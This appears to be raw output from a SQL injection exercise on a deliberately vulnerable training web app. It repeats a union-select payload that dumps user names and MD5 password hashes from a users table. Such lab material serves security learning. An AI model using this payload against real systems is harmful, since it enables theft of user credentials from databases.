 User ID: 1 Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99